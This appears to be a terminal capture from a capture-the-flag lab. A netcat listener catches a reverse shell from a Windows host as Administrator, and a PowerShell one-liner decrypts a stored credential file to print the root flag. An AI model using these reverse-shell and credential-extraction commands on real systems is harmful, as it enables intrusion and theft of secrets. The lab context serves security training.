 ┌──(kali㉿kali)-[/tmp/Public]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.204] 49674
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\windows\system32>echo %USERNAME%
echo %USERNAME%
Administrator
C:\windows\system32>powershell -c "$credential = import-clixml -path C:\Data\Us
ers\administrator\root.txt;$credential.GetNetworkCredential().password"
powershell -c "$credential = import-clixml -path C:\Data\Users\administrator\ro
ot.txt;$credential.GetNetworkCredential().password"
5dbdce5569e2c4708617c0ce6e9bf11d